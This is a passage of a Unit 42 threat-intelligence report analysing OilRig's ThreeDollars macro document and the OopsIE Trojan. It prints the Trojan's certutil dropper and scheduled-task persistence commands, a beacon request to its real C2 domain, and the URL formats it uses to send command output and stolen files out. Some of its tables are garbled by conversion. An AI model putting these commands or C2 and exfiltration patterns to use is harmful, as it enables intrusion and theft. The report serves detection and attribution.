# **OopsIE! OilRig Uses ThreeDollars to Deliver New Trojan**

**researchcenter.paloaltonetworks.com**[/2018/02/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/](https://researchcenter.paloaltonetworks.com/2018/02/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/)

Bryan Lee, Robert Falcone February 23, 2018

By **Bryan Lee and [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)** 

February 23, 2018 at 5:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [ConfuserEx,](https://unit42.paloaltonetworks.com/tag/confuserex/) [OilRig](https://unit42.paloaltonetworks.com/tag/oilrig/), [OopsIE,](https://unit42.paloaltonetworks.com/tag/oopsie/) [SmartAssembly](https://unit42.paloaltonetworks.com/tag/smartassembly/)

This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/)

The [OilRig](https://blog.paloaltonetworks.com/tag/oilrig/) group remains highly active in their attack campaigns while they continue to evolve their toolset. On January 8, 2018, Unit 42 observed the OilRig threat group carry out an attack on an insurance agency based in the Middle East. Just over a week later, on January 16, 2018, we observed an attack on a Middle Eastern financial institution. In both attacks, the OilRig group attempted to deliver a new Trojan that we are tracking as OopsIE. The January 8 attack used a variant of the [ThreeDollars delivery document,](https://blog.paloaltonetworks.com/tag/threedollars/) which we identified as part of the OilRig toolset based on attacks that occurred in [August 2017.](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/) However, the attack on January 16 did not involve ThreeDollars at all. Instead, this attack involved delivering the OopsIE Trojan directly to the victim, most likely using a link in a spear phishing email. Interestingly, the targeted organization in the January 16 attack had already been targeted by the OilRig group a year ago on January 2017. This repeat attack may suggest that the adversaries have lost their foothold in the targeted organization, or that it may be considered a high value target.

#### A New Attack

On January 8, 2018, the OilRig threat group sent an email with the subject Beirut Insurance Seminar Invitation to an insurance agency in the Middle East. The OilRig group sent two emails to two different email addresses at the same organization within a six minutes time span. The recipient email addresses suggest they may be the addresses used for specific regional branches of the targeted organization.

Both emails originated from the same address. The email address is associated with the Lebanese domain of a major global financial institution. However, based upon the captured session data, it is highly likely the source email address was spoofed. The email contained an attachment named Seminar-Invitation.doc, which is a malicious Microsoft Word document we track as ThreeDollars. Examining this sample of ThreeDollars reveals that it contains a new payload, which we have named OopsIE.

In the January 16, 2018 attack, we observed OilRig attacking an organization it previously targeted in January 2017. In this case, the ThreeDollars delivery document was not used and instead an attempt was made to deliver the OopsIE Trojan directly to the targeted organization, likely via a link within an email. The Trojan was directly downloaded from the command and control server for OopsIE, signifying that this server was also used for staging. This suggests that due to the January 2017 attack, the targeted organization may have taken actions to counter known OilRig TTPs, in this case delivering malicious macro documents, causing the OilRig operators to adopt a different delivery tactic.

We also identified another sample of ThreeDollars, created on January 15, 2017 with the file name strategy preparation.dot. While this sample was very similar to the Seminar-Invitation.doc sample it also had some significant differences. The primary difference was that this sample was encrypted and password protected, requiring the victim to enter in a password which was likely provided by the adversary to view the document. While this is not a new tactic, this is the first instance where we have observed the OilRig using it in their playbook. Typically, password protected documents is commonly used by adversaries as an evasion tactic to bypass automated analysis mechanisms due to the password requirement for successful execution. As we have observed throughout our tracking of the OilRig group, adopting proven tactics has been a common behavior over time.

#### ThreeDollars Document Analysis

The samples of ThreeDollars we collected in these attacks are structurally very similar to the first sample we [analyzed in October 2017](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan), down to the lure image used to trick the recipient into clicking the "Enable Content" button to execute the malicious macro. The images used in the January 2018 attacks were the exact same in each sample, verified by file hash. Figure 1 shows the lure image extracted from the newer attacks, and the lure image from thefirst sample we analyzed. While it is unsurprising that attacks originating from the same adversary group would use the same resource over time, we analyzed exactly how similar these lure images were.



*Figure 1 Side-by-side of the lure images within ThreeDollars in the October 2017 and the January 2018 attacks*

Superficially, we can immediately see the images are quite similar, but with some glaring differences. The image from the August 2017 attack for example, is significantly larger, using an image resolution of 3508 pixels x 4961 pixels which is also the exact resolution for a sheet of A3 paper at 300 dpi. It also contains some additional artifacts in the image, such as the inclusion of the Microsoft logo as well as additional text, specifically "against unauthorized use". In comparison, the newer lure image appears to be horizontally distorted due to it being resized to fit into the constraints of the document. In addition, the period after "This document is protected" is misaligned.

By overlaying these two lure images and accounting for the newer image's distortion, we are able to clearly visualize that the newer image is highly likely to be a cropped and edited version of the August 2017 image.# **Office**

This document is protected against unauthorized use. **Enable Editing and Enable Content to unlock content.** 

Examining the color code used in both images also shows they are the exact same, #da3b01. The dimensions of the newer image are roughly 40% of the older October image, suggesting that after cropping and editing the newer image, the creator is also likely to have resized the image. One peculiar artifact from the original image is the usage of the "st" (unicode \uFB06) [ligature](https://en.wikipedia.org/wiki/Typographic_ligature) in the word "against". This is a highly uncommon glyph and is not generally available in standard keyboard layouts. This may suggest that the string was machine generated rather than directly inputted from a keyboard. The use of this glyph also may suggest that the actor is not a native English speaker.

#### Malicious Macro Analysis

When the victim opens the ThreeDollars document they are presented with the lure image and prompted to click on the "Enable Content" button. When button is clicked, a malicious macro is silently run which installs then executes a payload on a system. A decoy image is also displayed to the victim to lower suspicion of malicious activity. The decoy message that is eventually presented to the victim does not actually show the expected content of an insurance seminar invitation as presented in the delivery email. Instead, it displays a fake error message of NullRefrencedException! error has occurred in user32.dll by 0x32ef2121 within the Word document, as seen in Figure 2.

NullRefrencedException! error has occurred in user32.dll by 0x32ef2121*Figure 2 Decoy message displayed by the malicious macro in ThreeDollars delivery document*

While the decoy in Figure 2 is displayed, the macro will search the document for the delimiter ###\$\$\$ and write the base64 encoded text that follows this delimiter to the file %APPDATA%\Base.txt. The macro then creates a scheduled task named SecurityAssist that runs after waiting one minute. The SecurityAssist task is responsible for running the following command line command that uses the Certutil application to decode the base64 encoded data in Base.txt and saves the decoded data to the file

%PROGRAMDATA%\IntelSecurityAssistManager.exe:

cmd.exe /c Certutil -decode %appdata%\Base.txt

%programdata%\IntelSecurityAssistManager.exe & SchTasks /Delete /F /TN SecurityAssist The macro also creates a second scheduled task named Conhost that waits two minutes and runs a VBScript %APPDATA%\chkSrv.vbs. The macro saves the chkSrv.vbs script to the system, which is responsible for running the IntelSecurityAssistManager.exe payload (OopsIE Trojan) and cleaning up the installation by deleting the two scheduled tasks, the Base.txt file, the ThreeDollars document, and the chkSrv.vbs script.

OopsIE Trojan Analysis

The OopsIE Trojan delivered in these attacks is packed with SmartAssembly and further obfuscated with ConfuserEx v1.0.0. To run persistently on the system, the Trojan will first create a VBScript file:

SpecialFolder.CommonApplicationData\srvResesponded.vbs that contains:

CreateObject("WScript.Shell").Run("%app%")

The Trojan replaces the %app% string in the above VBScript with the path to its executable. Finally, the Trojan creates a scheduled task to run itself every three minutes by running the following command on the command prompt after replacing the %path% string with the path to the srvResesponded.vbs VBScript:

SchTasks /Create /SC MINUTE /MO 3 /TN "InetlSecurityAssistManager" /TR "wscript %path%" /f

The Trojan uses HTTP to communicate with its C2 server, specifically using the InternetExplorer application object within an embedded Microsoft .NET Framework assembly called Interop.SHDocVw. The Trojan extracts and loads this embedded assembly by concatenating the contents of two resources named S1 and S2 and decompresses the resulting data using the GZipSteam class. The resulting Interop.SHDocVw .NET assembly is packed with SmartAssembly and further obfuscated using Confuser v1.9.0.0. The concatenation of resources to construct embedded assemblies is not a new technique for the OilRig group, as they used the very same technique in October 2017 in their **[ISMInjector](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/)** toolto construct its embedded libraries Joiner.dll and Inner.dll.

By using the InternetExplorer application object, all C2 related requests will look as if they came from the legitimate browser and therefore will not contain any anomalous fields within the request, such as custom User-Agents. The OopsIE Trojan is configured to use a C2 server hosted at:

www.msoffice365cdn[.]com

The Trojan will construct specific URLs to communicate with the C2 server and parses the C2 server's response looking for content within the tags <pre> and </pre>. The initial HTTP request acts as a beacon, as shown in the image below.

GET /chk?5269636B20456E676C6973682F57494E2D445051434F4E424C314E38 HTTP/1.1 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) UA-CPU: AMD64 Accept-Encoding: gzip, deflate Host: www.msoffice365cdn.com Connection: Keep-Alive

As seen in the above request, the Trojan will generate a URL for its beacon with the following structure:

http://<c2 domain>/chk?<hex(Environment.UserName/Environment.MachineName)> The Trojan will issue a request to this URL to check (hence the chk string in the URL) to see if the C2 server has a command for the Trojan to run. The C2 server will respond to the Trojan's request by echoing the value

<hex(Environment.UserName/Environment.MachineName)> if it wishes to provide additional commands. If the C2 server does not respond with the appropriate echoed data, the Trojan will create a file named srvCheckresponded.tmp in the

SpecialFolder.CommonApplicationData folder and write nothing to it before exiting. If the C2 server provides the appropriate echoed data in the response, the Trojan attempts to determine what commands the C2 wishes to run by issuing a request to the following URL: http://<c2 domain>/what?<hex(Environment.UserName/Environment.MachineName)> After issuing the what command, the Trojan will parse the C2's response for the string Oops, which the Trojan will treat as the C2 making a mistake and will exit. Otherwise, the Server will respond with a command followed by a set of parameters, split up by the delimiter  $\leq$ : [command]<>[parameters for command in hexadecimal format] The available commands are:

#### **Command Description**

1 Run command| $\overline{2}$ | Upload a file             |
|----------------|---------------------------|
| -3             | Download a specified file |

The parameters for each command are issued in hexadecimal format. For instance, the character A would be represented by the two characters 41, which is the hexadecimal representation of that character. This hexadecimal format is used extensively throughout this Trojan.

The run command (1) creates the process cmd.exe /c with the command parameters appended and will write the output of the command in hexadecimal format to the file %APPDATA%\tmpCa.vbs. The Trojan will then read the hexadecimal formatted contents of this file in 1500 byte blocks, sending each 1500 bytes of data from the file to the C2 server via an HTTP GET request to a URL with the following structure:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>AAZ<hex(command prompt output)>

The upload command (2) writes data provided by the C2 to a specified file. The parameters supplied to this command include hexadecimal values for the binary data and the filename, which are split up by a delimiter of (!). The Trojan will respond to the C2 to notify it of a successful upload by sending a URL structured as follows:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>AAZ<hex("File Uploaded")> The download command (3) reads the contents of a specified file and sends the data to the C2 server. If the file does not exist, the Trojan will send the C2 server a message < File Not Found > by sending the following URL:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>AAZ<hex("< File Not Found >")> If the file exists, the Trojan will read the contents of the specified file and compresses the contents using the GZipStream class. The Trojan then gets the hexadecimal values of the compressed data and will replace the following hexadecimal values on each line with ASCII characters to further compressed the data:

| 000000 | $\overline{z}$ |
|--------|----------------|
| 00000  | X              |
| 0000   |                |
| 000    |                |

#### **String of hexadecimal values Character replacement**|           | W |
|-----------|---|
| $\bigcap$ |   |

The Trojan then writes 1500 bytes of the hexadecimal formatted data, one per line to a temporary file in the SpecialFolder.CommonApplicationData folder named as: <day><hour><second><millisecond>.tmp

The Trojan will then read each line from this temporary file and send them to the C2 server by issuing requests to a URL structured as follows:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>ABZ<hex(1500 characters of hexadecimal formatted file contents)>

Once all of the lines of hexadecimal formatted data in the temporary file are sent to the C2 server, the Trojan will send a request to the C2 server to notify the data has been successfully transmitted via a URL structured as follows:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>ABZFinish

Overlaps with Previous OilRig Group Attacks

Since May 2016, we have continued to monitor and uncover various attacks and tools associated with the OilRig group. As we discover new tools used by this group, we have consistently discovered overlapping artifacts with previously used tools and infrastructure. This type of commonality is unsurprising as we are assuming a single adversary, and is an excellent example of how adversaries will often times reuse certain tactics and techniques whether it is for efficiencies sake or sheer laziness.

In the attacks described above, we observed a new payload being delivered using a previously unknown command and control domain. However, as we continued to follow the trail of evidence, we found immediate links to past attacks and common artifacts from the OilRig group. The most obvious link is the reuse of the ThreeDollars delivery document, which we had previously observed delivering a different payload. However, we also found other connection to other OilRig group attacks starting with the command and control domain, msoffice365cdn[.]com.

Beginning with the WHOIS record, we see that the domain was registered by emilia.jones@mail.ru. Examining additional domains registered to this email address reveals [the domain office365-management\[.\]com, which we previously identified in October 2017 to](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/) be an OilRig C2. Continuing to examine the WHOIS records, we see that a fairly unique phone number is also used in the record. It is only found in one other WHOIS record, for the domain office365-technical[.]info, which is registered to leonard.horner@mail.ru. Based offthe relational links and thematic similarity of the domain name, we have strong reason to believe this domain and registrant are also attributed to the OilRig group. Moving onto IP resolutions of the identified domains proves to be fruitful as well. Msoffice365cdn[.]com resolves to 80.82.79.221, which resides on the same class C network range as the IP resolution of office365-technical[.]info, which resolves to 80.82.79.240. In addition, we find that 80.82.79.221 shares an SSL certificate with a small number of other IP addresses, one of which is 185.162.235.29. This IP resolves to office365-management[.]com which was one of the domains registered by the emilia.jones@mail.ru entity. Inspecting the class C network for 185.162.235.0/24 shows us that another IP on the same network resolves to an OilRig domain, msoffice-cdn[.]com which we identified in August 2017. Lastly, we examine the delivery document itself. Although we have already identified the documents as a variant of the ThreeDollars tool and analyzed the lure image used in this document in comparison to the previously used lure image, additional artifacts also exist to further strengthen the relational link of this sample and the attack to previous OilRig attributed tools and attacks. In this case, one of the ThreeDollars samples we collected contained a unique author name of J-Win-7-32-Vm. We had previously observed this author name in use once before, in the very first ThreeDollars document we collected that we had reported on in August 2017.



#### **Conclusion**

The OilRig group continues to remain a highly active adversary in the Middle East region. This group has repeatedly shown evidence of a willingness to adapt and evolve their tactics, while also reusing certain aspects as well. We have now observed this adversary deploy a multitude of tools, with each appearing to be some form of iterative variation of something used in the past. However, although the tools themselves have morphed over time, the plays they have executed in their playbook largely remain the same when examined over the